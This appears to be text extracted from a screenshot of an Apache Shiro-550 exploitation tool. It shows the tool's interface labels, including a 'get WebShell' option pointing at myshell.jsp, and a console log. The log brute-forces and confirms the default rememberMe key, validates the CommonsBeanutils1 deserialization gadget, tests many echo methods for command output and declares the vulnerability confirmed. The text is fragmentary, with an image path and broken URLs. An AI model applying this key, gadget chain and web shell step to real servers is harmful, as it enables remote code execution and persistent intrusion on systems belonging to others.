 http:/ /doLogin
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Using Shiro550VerifiertUsingEcho
[*] Trying identify valid key using SimplePrincipalCollection by l1nk3r
[*] Trying Key: kPH+bIxk5D2deZiIxcaaaA==
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
[*] Trying Gadget: CommonsBeanutils1
[+] Time delay confirmed, target seems vulnerable
[*] Trying different echo methods
[*] Trying LinuxEcho
[*] Trying SpringEcho1
[*] Trying SpringEcho2
[*] Trying TomcatEcho
[*] Trying TomcatEcho2
[*] Trying JBossEcho
[*] Trying WeblogicEcho
[*] Trying ResinEcho
[*] Trying JettyEcho
[*] Trying AutoFindRequestEcho
[*] Trying WriteFileEcho
[+] You can see the result i /3621.js
[+] Vuln Confirmed
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
[+] Find Valid Gadget: CommonsBeanutils1
[+] Find Valid Echo Method: LinuxEcho
[+] Find Valid Echo Method: TomcatEcho
[+] Find Valid Echo Method: TomcatEcho2
[+] Find Valid Echo Method: AutoFindRequestEcho